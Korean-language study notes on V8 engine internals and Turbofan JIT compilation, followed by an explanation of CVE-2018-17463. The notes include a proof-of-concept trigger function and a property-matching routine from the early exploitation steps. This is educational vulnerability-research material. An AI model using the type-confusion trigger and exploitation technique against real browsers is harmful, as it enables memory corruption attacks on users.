1 - V8 Overview
V8은 구글의 오픈 소스 JavaScript 엔진으로 Chromium 기반 웹 브라우저를 구동하는데 사용된다. C++로 만들어졌으며 주로 untrusted JavaScript 코드를 실행하는데 사용된다. 따라서 공격자들에게 매우 흥미로운 소프트웨어이다.
V8은 소스 코드와 온라인에서 많은 문서를 제공한다. 게다가 V8은 내부 동작을 쉽게 탐색할 수 있는 여러 기능이 있다.
- JavaScript에서 사용 가능한 많은 내장 함수 (V8의 JavaScript shell인 d8에서 –enable-natives-syntax flag를 통해 활성화 할 수 있다.) 사용자는 %DebugPrint를 통해서 object를 검사할 수 있고 %CollectGarbage를 통해서 garbage collection을 동작시킬 수 있다. 또한 %OptimizeFunctionOnNextCall를 통해서 함수의 JIT 컴파일을 강제할 수 있다,
- command-line flag를 통해서 활성화 할 수 있는 다양한 tracing 모드를 지원한다. 이를 통해서 엔진 내부의 event를 로깅해서 stdout이나 log file로 보낼 수 있다. 이를 이용하면 JIT 컴파일러에서의 서로 다른 최적화 단계에서의 행위를 추적할 수 있다.
- tools/ 서브디렉토리에 존재하는 다양한 툴 제공 (e.g. JIT IR 시각화 툴 turbolizer, IR은 중간 언어를 의미)
1.1 - Values
JavaScript는 동적으로 type이 정해지는 언어이기 때문에, 엔진은 런타임 값과 함께 type 정보를 저장해야 한다. V8은 pointer tagging과 Maps이라고 불리는 전용 type 정보 object를 통해서 이를 해결한다.
V8에서 JavaScript 데이터 type과 다른 type은 src/objects.h에 나열되어 있다. 리스트는 아래과 같다.
// Inheritance hierarchy:
// - Object
// - Smi (immediate small integer)
// - HeapObject (superclass for everything allocated in the heap)
// - JSReceiver (suitable for property access)
// - JSObject
// - Name
// - String
// - HeapNumber
// - Map
// ...
JavaScript value는 정적 type Object *의 tagged pointer 로 표현된다. 64bit 아키텍쳐에서는 아래와 같은 tagging 방식이 사용된다.
Smi : [32bit signed int] [31 bits unused] 0
HeapObject : [64bit direct pointer] | 01
pointer tag는 Smi와 Heapobject를 구분한다. 이외의 추가적인 type 정보는 Map 인스턴스에 저장된다. (Map 인스턴스를 가리키는 포인터는 HeapObject의 offset 0에서 찾을 수 있다.)
이러한 pointer tagging 방식에서 Smi에 대한 산술 연산이나 이항 연산은 하위 32비트가 모두 0이기 때문에 tag를 무시한다. 하지만 HeapObject를 역참조하기 (dereferencing) 위해서는 LSB bit를 먼저 masking off해야 한다. 따라서 HeapObject의 data 멤버들에 대한 모든 접근은 LSB를 clear하는 특별한 접근자를 거쳐야 한다. V8에 있는 Object는 C++ 데이터 멤버가 없다. 이는 pointer tag 때문에 해당 데이터 멤버에 접근이 불가능하기 때문이다. 대신 엔진은 앞에서 언급한 접근자 함수를 이용해 Object의 미리 정해진 오프셋에 데이터 멤버를 저장한다. 본질적으로 V8은 Object의 메모리 내 레이아웃을 컴파일러에게 맡기지 않고 미리 정의한다.
1.2 - Maps
Map은 V8에서 핵심 데이터 구조이다.
Map은 다음과 같은 정보를 포함한다.
- Object의 동적 type (e.g. String, Uint8Array, HeapNumber, 등)
- Object의 바이트 단위 크기
- Object의 property들과 property들이 저장되어 있는 위치
- array element의 type (e.g. unboxed doubles, tagged pointers)
- Object의 prototype (optional)
property의 이름들은 Map에 저장되고 property의 값은 object 자체와 함께 가능한 영역에 저장된다. 즉, Map은 각 property 값이 저장되어 있는 정확한 위치를 제공한다.
property 값이 저장될 수 있는 영역은 3가지가 있다.
- object 자체 (inline properties)
- 동적으로 크기가 변하는 heap buffer (out-of-line properties)
- property name이 정수 index인 경우 동적으로 크기가 변하는 힙 배열의 배열 element로 저장됨
처음 두 개의 경우에 Map은 property 값의 slot 번호를 저장한다. 반면 마지막 경우에는 slot 번호가 element의 index이다. 이는 다음과 같은 예를 통해 확인할 수 있다.
let o1 = {a:42, b:43};
let o2 = {a:1337, b:1338};
실행 이후에 메모리에 하나의 Map과 두 개의 JSObject가 존재한다.
+----------------+
| |
| map1 |
| |
| property: slot |
| .a : 0 |
| .b : 1 |
| |
+----------------+
^ ^
+--------------+ | |
| +------+ |
| o1 | +--------------+
| | | |
| slot : value | | o2 |
| 0 : 42 | | |
| 1 : 43 | | slot : value |
+--------------+ | 0 : 1337 |
| 1 : 1338 |
+--------------+
Map은 메모리 사용면에서 비교적 비용이 많이 드는 object이기 때문에 비슷한 object간에는 최대한 많이 공유된다. 이는 위의 예에서 볼 수 있는다. (o1과 o2가 Map을 공유한다.) 하지만 세 번째 property .c (1339를 값으로 갖는 것을 예로 들자)가 o1에 추가되면 Map은 더 이상 공유될 수 없다. 따라서 새로운 Map이 생성된다.
+----------------+ +----------------+
| | | |
| map1 | | map2 |
| | | |
| property: slot | | property: slot |
| .a : 0 | | .a : 0 |
| .b : 1 | | .b : 1 |
| | | .c : 2 |
+----------------+ +----------------+
^ ^
| |
| |
+--------------+ +--------------+
| | | |
| o2 | | o1 |
| | | |
| slot : value | | slot : value |
| 0 : 1337 | | 0 : 1337 |
| 1 : 1338 | | 1 : 1338 |
+--------------+ | 2 : 1339 |
+--------------+
만약 나중에 동일한 property .c가 o2에 추가된다면 두 object는 map2를 공유한다. 이 방식은 특정 name (및 가능하면 유형)의 property가 추가 될 때 객체가 전환되어야하는 새 맵을 지속적으로 추적함으로써 효율적으로 작동한다. 이러한 데이터 구조를 transition table이라 한다.
하지만 V8은 property name이 값에 바로 대응되는 경우에는 property들을 hash map으로 저장할 수 있다. (Map과 slot 방식 대신에) 이 방식은 엔진이 Map 방식이 추가적인 overhead를 유발한다고 판단할 경우에 사용된다. (e.g. singleton object)
Map 방식은 garbage collection을 위해서도 꼭 필요하다. collector가 HeapObject 할당을 처리할 때 Map을 통해서 object 사이즈와 object가 다른 tagged pointer를 포함하는지 등의 정보를 알아낼 수 있기 때문이다.
1.3 - Object Summary
다음의 코드를 살펴보자.
let obj = {
x: 0x41,
y: 0x42
};
obj.z = 0x43;
obj[0] = 0x1337;
obj[1] = 0x1338;
위의 코드를 V8에서 실행한 뒤 object가 저장된 메모리를 살펴보면 다음과 같다.
(lldb) x/5gx 0x23ad7c58e0e8
0x23ad7c58e0e8: 0x000023adbcd8c751 0x000023ad7c58e201
0x23ad7c58e0f8: 0x000023ad7c58e229 0x0000004100000000
0x23ad7c58e108: 0x0000004200000000
(lldb) x/3gx 0x23ad7c58e200
0x23ad7c58e200: 0x000023adafb038f9 0x0000000300000000
0x23ad7c58e210: 0x0000004300000000
(lldb) x/6gx 0x23ad7c58e228
0x23ad7c58e228: 0x000023adafb028b9 0x0000001100000000
0x23ad7c58e238: 0x0000133700000000 0x0000133800000000
0x23ad7c58e248: 0x000023adafb02691 0x000023adafb02691
...
첫 부분은 object가 저장된 memory 영역이다. object는 Map을 가리키는 포인터 (0x23adbcd8c751), out-of-line properties를 가리키는 포인터 (0x23ad7c58e201), element를 가리키는 포인터 (0x23ad7c58e229), 그리고 두 개의 inline properties (x,y)로 구성된다. out-of-line properties 포인터가 가리키는 영역을 보면 Map (해당 object가 FixedArray임을 나타냄)과 사이즈, property z로 구성되어 있는 다른 Object를 볼 수 있다. element array는 동일한 방식으로 Map을 가리키는 포인터, capacity, index 0,1 그리고 9개의 나머지 element로 구성되어 있다. 9개의 element는 magic value인 the_hole 값을 갖는다. 이 값은 보조 메모리가 지나치게 할당되었음을 나타낸다. 위에서 볼 수 있듯이 모든 값들은 tagged pointer의 형태로 저장된다. 동일한 방식으로 다른 Object가 생성된다면 이미 존재하고 있는 Map을 재사용 할 것이다.
2 - An Introduction to Just-In-Time Compilation for JavaScript
최신 JavaScript 엔진은 일반적으로 하나의 interpreter와 여러 개의 just-in-time compiler를 사용한다. 코드 단위가 더 자주 실행되면서, 해당 코드 단위가 더 빨리 실행될 수 있는 상위 계층으로 이동한다. 하지만 상위 계층 코드의 시작 시간은 더 많이 걸린다.
다음 섹션에서는 JavaScript와 같은 동적 언어 용 JIT 컴파일러가 스크립트에서 최적화 된 기계 코드를 생성하는 방법을 직관적으로 설명한다.
2.1 - Speculative Just-in-Time Compilation
아래의 두 코드 조각을 컴파일하면 어떤 기계어 코드가 생성될까?
// C++
int add(int a, int b) {
return a + b;
}
// JavaScript
function add(a, b) {
return a + b;
}
첫 번째 코드 조각에 대해서는 답이 간단하다. 인자의 type뿐만 아니라 인자로 사용될 register와 리턴값을 정하는 ABI도 알려져 있다. 게다가 타겟 머신의 명령어 집합이 사용 가능하다. 따라서 machine code로 컴파일하면 다음과 같은 x86_64 코드가 생성된다.
lea eax, [rdi+rsi]
ret
하지만 JavaScript 코드에서는 type 정보를 알 수 없다. 따라서 interpreter에 성능 향상을 거의 주지 못하는 generic add operation handler 보다 더 좋은 machine code를 생성할 수 없다. 즉, 동적 언어를 machine code로 컴파일하기 위해서는 type 정보를 모르는 것을 처리하는 것이 가장 핵심이다. 정적인 type을 사용하는 가상의 JavaScript 언어를 상상해보자.
function add(a:Smi, b:Smi) -> Smi {
return a+b;
}
이 경우에는 machine code를 생성하기가 쉽다.
lea rax, [rdi+rsi]
jo bailout_integer_overflow
ret
pointer tagging 방식으로 인해 Smi의 하위 32비트는 모두 0이기 때문에 위와 같은 코드가 생성된다. 위의 어셈블리 코드는 추가적인 overflow 체크를 하는 것을 제외하고는 C++ 예시와 비슷하다. CPU는 integer overflow에 대해 알지만 JavaScript는 이에 대해 모르기 때문에 overflow 체크가 필요하다. (specification에 모든 숫자는 IEEE 754 double precision floating pointer 숫자라고 명시되어 있다.) 따라서 엔진은 integer overflow가 발생하는 경우에 interpreter 같은 더 generic한 execution tier에 실행을 넘겨야 한다. 만약 엔진에서 integer overflow가 존재하는 덧셈 연산을 진행하면 덧셈 연산을 실행하기 전에 input을 floating point 숫자로 변환하고 잘못된 연산을 진행할 것이다. 이러한 방법을 bailout이라고 부르고 이는 JIT compiler에게 필수적이다. 이 방식을 통해서 예기치 않은 상황이 발생했을 때 더 generic한 code로 돌아가는 특수한 code를 생성할 수 있기 때문이다.
불행히도 일반적인 JavaScript에 대해서 JIT compiler는 정확한 정적인 type 정보를 알 수 없다. 하지만 JIT compilation은 interpreter 같은 몇 몇 더 낮은 tier에서의 코드 실행 이후에 발생하기 때문에 JIT compiler는 이전 실행으로부터 알게된 type 정보를 이용할 수 있다. 즉, 추측에 근거한 최적화가 가능하다. compiler는 동일한 type을 사용한 code unit이 미래에 동일한 방식으로 사용될 것이라고 예측한다. 그 다음 위에서 type을 가정하고 mahcine code를 생성한 것처럼 이에 대해서 최적화된 코드를 생성한다.
2.2 - Speculation Guards
당연히 code unit이 동일한 방식으로 사용된다는 보장은 없다. 따라서 compiler는 최적화된 코드를 실행하기 전에 모든 type 추측이 런타임에도 유효한지 검증해야 한다. 이는 다음에 설명할 가벼운 런타임 체크를 통해 수행된다.
이전 실행과 현재 엔진 상태를 검사함으로써 JIT compiler는 “이 값은 Smi일 것이다”, “이 값은 항상 특정한 Map을 가리키는 Object이다”, “이 Smi 덧셈 연산은 절대 integer overflow가 발생하지 않는다.”와 같은 추측을 한다. 이러한 추측들은 speculation guard라는 짧은 machine code 조각을 통해서 런타임에 검증된다. 만약 검증이 실패하면 interpreter 같은 더 낮은 계층의 실행으로 넘겨진다. 아래의 두 코드는 speculation guard에 사용되는 코드이다.
; Ensure is Smi
test rdi, 0x1
jnz bailout
; Ensure has expected Map
cmp QWORD PTR [rdi-0x1], 0x12345601
jne bailout
speculation guard를 사용함으로써 type 정보를 놓치는 것을 방지하는 방법은 다음과 같다.
- interpreter에서 코드를 실행하는 동안 type 정보를 모은다.
- 미래에 동일한 type이 사용될 것이라고 추측한다.
- 런타임 speculation guard를 통해서 검증한다.
- 이전에 사용했던 type을 이용해서 최적화된 코드를 생성한다.
-> speculation guard 삽입이 이후의 코드에 정적인 type 정보를 추가한다.
2.3 - Turbofan
사용자의 JavaScript 코드의 내부 표현이 interpreter를 위한 bytecode 형태로 제공되더라도, JIT compiler는 일반적으로 bytecode를 다양한 최적화에 적합한 custom intermediate representaion (IR)로 변환한다. V8 안에 있는 JIT Compiler인 Turbofan도 IR로의 변환을 수행한다. Turbofan이 사용하는 IR은 operation과 (node) 그들 사이의 서로 다른 여러 종류의 edge로 구성되는 graph 기반이다.
edge의 종류
- control-flow edge : loop나 if condition과 같은 control flow 연산을 연결
- data-flow edge : input과 output 값을 연결
- effect-flow edge : effectual한 연산을 연결하여 그들이 올바르게 스케줄될 수 있도록 한다. e.g. property에 store 명령어를 수행한 후 해당 property의 load 명령어를 수행하는 것을 고려해보자. 두 개의 연산 간에는 data flow와 control flow 의존성이 없기 때문에 effect flow가 load 명령어 전에 store 명령어가 수행되게 하기 위해서 필요하다.
또한 Turbofan IR은 세 개의 서로 다른 종류의 연산을 지원한다. JavaScript operation, simplified operation, machine operation.
machine operation은 일반적으로 하나의 machine instruction과 유사하고 JS operation은 generic bytecode instruction과 유사하다. simplified operation은 이 두 operation의 중간에 위치한다. 따라서 machine operation은 직접적으로 machine instruction으로 변환이 가능하지만 나머지 두 개의 operation은 더 낮은 level operation으로의 변환이 필요하다. 예를 들어 generic property load operation을 더 낮은 level의 operation으로 변환하면 다음과 같다. CheckHeapObject와 CheckMaps 연산 그리고 그 이후에 실행되는 Object의 inline slot으로부터 8byte load operation이다.
다양한 시나리오 상에서의 JIT compiler 동작을 공부하기 위한 좋은 방법은 V8의 turbolizer 툴을 사용하는 것이다. 이 툴은 작은 웹 어플리케이션으로 –trace-turbo command line flag에 의해 생성되는 output을 interactive graph로 표현한다.
2.4 - Compiler Pipeline
앞에서 설명한 메커니즘을 살펴보면, 일반적인 JavaScript JIT compiler 파이프라인은 대략 다음과 같다.
- Graph building and specilization : interpreter의 bytecode와 런타임 type 프로파일이 사용되고 동일한 연산을 나타내는 IR graph가 생성된다. type 프로파일들을 검사하고 이를 바탕으로 speculation이 만들어진다. 예를 들어 operation에 어떤 type의 값이 사용될지. speculation은 speculation guard을 통해 검증한다.
- Optimization : guard를 통해서 얻은 정적 type 정보로 구성된 결과 graph를 ahead-of-time compiler와 비슷한 방식으로 최적화한다. 여기서 최적화는 정확도를 위한 것이 아니라 실행 속도 및 메모리 사용 공간을 위한 것이다. 일반적으로 최적화는 loop-invariant code motion, constant folding, escape analysis, inlining을 포함한다.
- Lowering : 마지막으로 결과 graph를 machine code로 변환한다. 이 시점부터 컴파일 된 함수를 호출하면 생성된 코드로 실행이 전환된다.
이 구조는 어느 정도 유연하다. 예를 들어 lowering은 여러 stage에서 발생할 수 있으며 그 사이에 최적화가 이뤄질 수 있다. 또한 어느 시점에서는 레지스터 할당이 수행되어야 하지만 어느 정도의 최적화가 필요하다.
2.5 - A JIT Compilation Example
이 장에서는 Turbofan으로 JIT 컴파일한 함수에 대해 살펴본다.
function foo(o){
return o.b;
}
파싱을 하는 동안 함수는 우선 generic bytecode로 컴파일된다. 이는 d8의 –print-bytecode flag 활성화를 통해서 볼 수 있다. output은 다음과 같다.
Parameter count 2
Frame size 0
12 E> 0 : a0 StackCheck
31 S> 1 : 28 02 00 00 LdaNamedProperty a0, [0], [0]
33 S> 5 : a4 Return
Constant pool (size = 1)
0x1fbc69c24ad9: [FixedArray] in OldSpace
- map: 0x1fbc6ec023c1 <Map>
- length: 1
0: 0x1fbc69c24301 <String[1]: b>
이 함수는 주로 두 개의 operation으로 컴파일된다. LdaNamedProperty와 Return
- LdaNamedProperty : 인자의 .b property를 load하는 operation
- Return : load한 property를 return 하는 것
함수의 시작 부분에 있는 StackCheck operation은 call stack 사이즈가 초과되면 exception을 throw함으로써 stack overflow를 guard한다.
JIT compilation을 트리거하기 위해서 해당 함수를 여러 번 호출한다.
for (let i = 0; i < 100000; i++) {
foo({a: 42, b: 43});
}
/* Or by using a native after providing some type information: */
foo({a: 42, b: 43});
foo({a: 42, b: 43});
%OptimizeFunctionOnNextCall(foo);
foo({a: 42, b: 43});
inline caching : 특정 호출 지점에 접근하는 Object들이 주로 같은 타입으로 사용된다는 점을 이용해서 Object의 Map과 해당 property의 offset을 코드 내부에 캐싱해 다음 접근 시에 빠르게 type을 접근할 수 있도록 하는 것
feedback vector : inline cache의 상태를 저장하고 있는 array로 모든 함수는 feedback vector를 갖는다.
이것은 bytecode operation과 관측된 input type을 결부짓는 함수의 feedback vector에 위치한다. 이 예제에서 LdaNamedProperty에 대한 feedback vector 항목은 단일 항목이다. (함수의 인자로 전달되는 Object의 Map)
이 Map은 .b property가 두 번째 inline slot에 위치하고 있음을 가리킨다.
Turbofan이 컴파일링을 시작하면, JavaScript code의 graph 표현을 만든다. Turbofan은 feedback vector를 바탕으로 함수가 항상 특정 Map을 가진 Object로 호출될 것이라고 추측한다. (speculate) 그 다음 두 개의 런타임 check를 이용해서 해당 추측을 검증한다. 만약 추측이 거짓으로 판명나면 interpreter로 실행을 넘긴다. 그리고 inline property에 대한 property load를 생성한다. 최적화된 graph는 궁극적으로 아래의 graph와 비슷하다. 아래의 graph는 data-flow edge만 표현했다.
+----------------+
| |
| Parameter[1] |
| |
+-------+--------+
| +-------------------+
| | |
+-------------------> CheckHeapObject |
| |
+----------+--------+
+------------+ |
| | |
| CheckMap <-----------------------+
| |
+-----+------+
| +------------------+
| | |
+-------------------> LoadField[+32] |
| |
+----------+-------+
+----------+ |
| | |
| Return <------------------------+
| |
+----------+
그 다음 위의 graph는 더 낮은 level인 machine code로 변환된다.
; Ensure o is not a Smi
test rdi, 0x1
jz bailout_not_object
; Ensure o has the expected Map
cmp QWORD PTR [rdi-0x1], 0xabcd1234
jne bailout_wrong_map
; Perform operation for object with known Map
mov rax, [rdi+0x1f]
ret
만약 함수가 다른 Map을 갖는 Object로 호출되면 두 번째 guard는 실패하고 interpreter로 실행이 넘어간다. (정확하게는 LdaNamedProperty operation의 bytecode로 넘어간다.) 그리고 컴파일된 코드를 버린다. 결국 함수는 새로운 type을 이용해서 컴파일을 다시한다. 이 경우에 함수는 polymorphic property load를 수행할 수 있도록 컴파일된다. (하나의 input type 이상을 지원하도록) 예를 들면 두 Map에 대한 property load 코드를 생성한 뒤 input으로 들어온 Object의 Map에 따라서 이에 해당하는 코드로 jump한다. 만약 operation이 더 polymorphic하게 되면 컴파일러는 polymorphic operation에 대해서 generic inline cache를 사용한다. IC은 이전 조회를 캐싱하지만 JIT code에서 벗어나지 않고 이전에 볼 수 없었던 input type에 대한 런타임 함수로 fall-back할 수 있다.
3 - JIT Compiler Vulnerabilities
JavaScript JIT compiler는 주로 C++로 구현되어 있고 메모리 및 type-safety violation의 대상이 된다. memory corruption을 발생시켜서 exploit이 가능한 잘못된 machine code를 생성하는 compiler bug에 대해 알아보자.
machine code내에서 integer overflow와 같은 고전적인 취약점을 야기하는 lowering 단계에서의 bug뿐만 아니라 다양한 최적화에서도 bug가 존재한다. bound-check elimination, escape analysis, register allocation 등에서 많은 버그가 존재한다. 각 최적화 단계에서는 자체적인 종류의 취약점이 발생한다. JIT compiler와 같은 복잡한 소프트웨어를 검사할 때에는 특정 패턴의 취약점을 미리 결정하고 해당 패턴의 인스턴스를 찾는 것이 현명한 접근법이다. 이는 수동 코드 검사의 이점이기도 하다.
redundancy elimination 이라는 최적화와 거기서 찾을 수 있는 취약점의 종류, 그리고 그에 대한 예시로 CVE-2018-17463에 대해서 설명할 것이다.
3.1 - Redundancy Elimiation
최적화의 한 부류는 생성된 machine code에서 불필요한 safety check를 제거하는 것을 목표로 한다. 따라서 이 최적화 부류에 있는 bug는 type confusion이나 out-of-bounds access 같은 취약점을 야기한다.
이러한 최적화 과정의 예로 중복된 type check를 제거하는 redundancy elimination이 있다. 다음과 같은 코드를 예시로 살펴보자.
function foo(o){
return o.a+o.b;
}
2장에서 설명한 JIT compilation 방법에 따라서 다음과 같은 IR 코드가 생성될 것이다.
CheckHeapObject o
CheckMap o, map1
r0 = Load [o + 0x18]
CheckHeapObject o
CheckMap o, map1
r1 = Load [o + 0x20]
r2 = Add r0, r1
CheckNoOverflow
Return r2
여기에서 발생하는 이슈는 CheckHeapObject와 CheckMap operation이 중복된다는 것이다. 이 경우 o의 Map은 두 CheckMap operation 사이에 바뀔 수 없다. redundancy elimination의 목표는 이러한 종류의 중복되는 check를 탐지하고 동일한 control flow path에서 첫 번째 것만 제외하고 중복되는 것을 모두 제거하는 것이다.
하지만 특정 operation은 부작용을 초래할 수 있다: 실행 컨텍스트에 대한 관찰 가능한 변경
예를 들어 사용자가 제공한 함수를 호출하는 Call operation은 object의 Map의 변경할 수 있다. (e.g. property를 추가하거나 삭제하는 것) 이러한 경우에는 Map이 두 check 사이에 변경될 수 있기 때문에 중복 check가 필요하다. 따라서 이러한 최적화를 위해서 compiler가 IR 내의 모든 effectual operation에 대해서 알고 있어야 한다. 하지만 JavaScript의 특성상 JIT operation의 모든 부작용을 정확히 예측하는 것은 매우 어렵다. 부정확한 부작용 예측으로 인한 Bug는 계속 발생한다. 공격자는 compiler가 중복 type check처럼 보이는 것을 제거하도록 속인 뒤 예기치 않은 type의 Object가 type check 없이 컴파일된 코드를 호출하도록 하여 exploit을 진행한다. 이를 통해 type confusion이 발생한다.
부정확한 모델링으로 인한 취약점은 엔진이 부작용이 없다고 판단한 IR operation을 직접 모든 경우에 대해서 부작용이 없는지 검증함으로써 찾을 수 있다. 이 방법을 통해서 CVE-2018-17463을 찾았다.
3.2 - CVE-2018-17463
V8에서 IR operation은 그와 관련된 많은 flag가 존재한다. 그 중 하나인 kNoWrite는 엔진이 operation이 관찰 가능한 부작용이 없다고 가정하는 것을 나타낸다. 여기서 말하는 부작용은 effect chain에 write를 하는 것이다. 이러한 예로 아래에서 보이는 JSCreateObject operation이 있다. (kNowrite 플래그를 가지고 최적화가 되면, 부작용이 없다고 가정한 최적화 코드가 생성되고, 이 최적화 코드는 side-effect check code가 사라진 코드가 된다.)
#define CACHED_OP_LIST(V)
...
V(CreateObject, Operator::kNoWrite, 1, 1)
...
IR operation에 부작용이 존재하는지를 결정하기 위해서는 JSCreateObject와 같은 상위 레벨 operation을 하위 레벨의 operation과 최종적으로는 machine instruction으로 변환하는 하위 단계를 확인해야 한다. JSCreateObject의 경우 JS operation의 하위 변환을 담당하는 js-generic-lowering.cc에서 낮은 레벨로의 변환이 발생한다.
void JSGenericLowering::LowerJSCreateObject(Node* node) {
CallDescriptor::Flags flags = FrameStateFlagForCall(node);
Callable callable = Builtins::CallableFor(
isolate(), Builtins::kCreateObjectWithoutProperties);
ReplaceWithStubCall(node, callable, flags);
}
위의 코드는 JSCreateObject operation이 런타임 함수인 CreateObjectWithoutProperties를 호출하는 것으로 변환되는 것을 의미한다. 그리고 이 런타임 함수는 C++로 구현된 builtin 함수인 ObjectCreate를 호출하고 종료된다. 결국 control flow는 JSObject::OptimizeAsPrototype에서 종료된다. 이는 prototype object가 최적화 과정에서 잠재적으로 수정될 수 있다는 것을 암시한다. 즉, JIT compiler에서 예상하지 못한 부작용이 발생할 수 있다는 것을 의미한다. 다음 코드를 실행해봄으로써 OptimizeAsPrototype이 object를 수정하는지를 확인할 수 있다.
let o = {a: 42};
%DebugPrint(o);
Object.create(o);
%DebugPrint(o);
위 코드를 d8 --allow-natives-syntax로 실행하면 다음과 같은 실행 결과를 확인할 수 있다.
DebugPrint: 0x3447ab8f909: [JS_OBJECT_TYPE]
- map: 0x0344c6f02571 <Map(HOLEY_ELEMENTS)> [FastProperties]
...
DebugPrint: 0x3447ab8f909: [JS_OBJECT_TYPE]
- map: 0x0344c6f0d6d1 <Map(HOLEY_ELEMENTS)> [DictionaryProperties]
위에서 볼 수 있듯이 object가 prototype이 될 때 object의 Map은 변경된다. 따라서 object는 어떤식으로든 변경되어야 한다. 특히 prototype이 될 때 object의 out-of-line property storage는 dictionary 모드로 변환된다. 따라서 object의 offset 8에 있는 포인터는 더 이상 PropertyArray를 가르키지 않는다. (모든 property들은 짧은 header 이후에 차례로 존재) 대신에 NameDictionary를 가리킨다. (NameDictionary는 직접 property name과 value를 Map 없이 맵핑하는 복잡한 데이터 구조를 갖는다.) 이는 JIT compiler가 예상하지 못한 부작용이다. Map이 변경되는 이유는 v8에서는 엔진의 다른 부분에서 최적화 기법으로 인해 prototype Map들이 공유되지 않기 때문이다.
이 시점에서 bug를 위한 proof-of-concept를 작성해보자. 컴파일된 함수에서 관찰 가능한 error를 발생시키기 위해서는 다음과 같은 것들이 필요하다.
- 함수는 prototype으로 사용되지 않는 object를 인자로 받아야한다.
- 함수는 후속 CheckMap operation을 제거하기 위한 CheckMap operation을 수행해야 한다.
- 함수는 object를 인자로 하여 Object.create 함수를 호출해서 Map 변경을 유발시켜야 한다.
- 함수는 out-of-line property에 접근할 수 있어야 한다. 이는 나중에 잘못 제거될 CheckMap 이후에 property storage를 가리키는 pointer를 로드한다. (해당 포인터가 NameDictionary를 가리키지만 PropertyArray를 가리킨다고 생각하고 역참조한다.)
다음과 같은 JavaScript 코드는 위의 조건들을 만족한다.
function hax(o){
//Force a CheckMaps node.
o.a;
//Cause unexpected side-effects.
Object.create(o);
//Trigger type-confusion because CheckMaps node is removed.
return o.b;
}
for(let i=0;i<100000;i++){
let o={a:42};
o.b=43; // will be stored out-of-line.
hax(o);
}
처음에는 위 코드가 (hax 함수) 다음과 같은 pseudo IR code와 비슷하게 컴파일될 것이다.
CheckHeapObject o
CheckMap o, map1
Load [o+0x18]
//Changes the Map of o
Call CreateObjectWithoutProperties, 0
CheckMap o, map1
r1 = Load [o+0x8] //Load pointer to out-of-line properties
r2 = Load [r1 + 0x10] // Load property value
Return r2
c.f) CheckHeapObject = CheckTaggedPointer
CheckSmi = CheckTaggedSigned
***
이후에 redundancy elimination이 두 번째 Map Check를 잘못 제거하여 다음과 같은 코드가 생성된다.
CheckHeapObject o
CheckMap o, map1
Load [o+0x18]
//Changes the Map of o
Call CreateObjectWithoutProperties, o
r1 = Load[o + 0x8]
r2 = Load[r1 + 0x10]
Return r2
c.f) 이해 안가는 점
왜 그러는지는 잘 모르겠지만 for 문을 100000도는 동안 중간에 잘못된 redundancy elimination이 발생했다가 다시 처음의 pseudo IR code로 돌아간다. 그 이유를 잘 모르겠다.
CheckMap을 해서 이게 다르면 기존의 객체를 가져오는건가???…
Object.create를 하면 o object의 메모리에 다른 값이 덮여써져서 o.b 자리에 43 대신 다른 값이 써져 있는데 어떻게 43이 return 되는지 잘 이해가 안감… => Map에 property 값이 저장된 위치가 저장되어 있어서 이걸 참조하는 듯
***
JIT code가 처음에 실행되면 43이 아닌 다른 값을 return 한다. 이 값은 PropertyArray의 .b property와 같은 offset에 위치한 NameDictio
nary의 내부 필드 값이다.
위의 버그는 JIT compiler가 두 번째 property를 load할 때 object 인자의 type을 type feedback을 통해 알아내는 대신 추론을 했기 때문에 발생한다. 이 때문에 첫 번재 type check 이후에 map이 바뀌지 않았다고 가정하고 FixedArray로부터 property load를 하지 않고 NameDictionary로부터 property load를 했다.
4 - Exploitation
위의 버그를 통해서 PropertyArray를 NameDictionary로 confusion할 수 있다. 흥미로운 것은 NameDictionary가 동적으로 크기가 변하는 3개의 inline buffer에 property를 저장하고 있다는 점이다. (name, value, flags) 따라서 property P1과 P2 쌍이 PropertyArray나 NameDictionary 각각의 offset 0에 위치할 가능성이 있다. 이 점은 다음 섹션에서 설명할 이유 때문에 흥미롭다. 다음은 동일한 property를 갖는 PropertyArray와 NameDictionary의 memory dump이다.
let o = {inline: 42};
o.p0 = 0; o.p1 = 1; o.p2 = 2; o.p3 = 3; o.p4 = 4;
o.p5 = 5; o.p6 = 6; o.p7 = 7; o.p8 = 8; o.p9 = 9;
0x0000130c92483e89 0x0000130c92483bb1
0x0000000c00000000 0x0000006500000000
0x0000000000000000 0x0000000b00000000
0x0000000100000000 0x0000000000000000
0x0000000200000000 0x0000002000000000
0x0000000300000000 0x0000000c00000000
0x0000000400000000 0x0000000000000000
0x0000000500000000 0x0000130ce98a4341
0x0000000600000000 <-!-> 0x0000000200000000
0x0000000700000000 0x000004c000000000
0x0000000800000000 0x0000130c924826f1
0x0000000900000000 0x0000130c924826f1
위의 경우 P6과 P2이 dictionary 모드로 변환 이후 겹친다. 불행히도, NameDictionary의 배치는 해싱 메커니즘에서 사용되는 프로세스 전체의 randomness 때문에 엔진의 실행 때 마다 때마다 달라진다. 따라서 매칭되는 property 쌍을 먼저 찾는 것이 필요하다. 다음의 코드는 위의 목적을 위해서 사용된다.
function find_matching_pair(o){
let a = o.inline;
this.Object.create(o);
let p0 = o.p0;
let p1 = o.p1;
...
return [p0, p1, ..., pN];
let pN = o.pN;
}
이후에 return된 array에서 매칭되는 property 항목이 검색된다. exploit이 운이 안 좋아서 매칭되는 쌍을 찾지 못하면 (모든 property가 NameDictionary inline buffer의 가장 끝에 저장되는 경우), 이를 탐지하고 다른 개수의 property나 다른 property name을 갖는 object로 다시 시도해야 한다.
4.1 - Constructing Type Confusion
v8에는 아직까지 언급되지 않은 중요한 부분이 있다. Map은 property 값의 위치 말고도 property의 type 정보도 저장한다. 다음과 같은 코드를 살펴보자.
let o = {};
o.a = 1337;
o.b = {x : 42};
v8에서 위의 코드를 실행시키면, o의 Map은 property .a이 항상 Smi이고 property .b가 특정 Map을 (이 Map은 Smi type의 property .x를 갖는다.) 갖는 Object임을 나타낼 것이다.
function foo(o){
return o.b.x;
}
이 경우, 위의 함수를 컴파일하면 o object에 대한 단일 Map check만 수행하고 .b property에 대한 Map check는 수행하지 않는다. 이는 .b가 항상 특정한 Map을 갖는 Object이기 때문이다. 만약 property에 다른 type의 값을 부여해서 해당 property의 type 정보가 바뀌면 새로운 Map이 할당된다. 그리고 해당 property에 대한 type 정보는 이전의 type과 새로운 type을 모두 포함하도록 확대된다.
이를 이용하면 우리가 알고 있는 bug를 통해 강력한 exploit을 만들 수 있다.
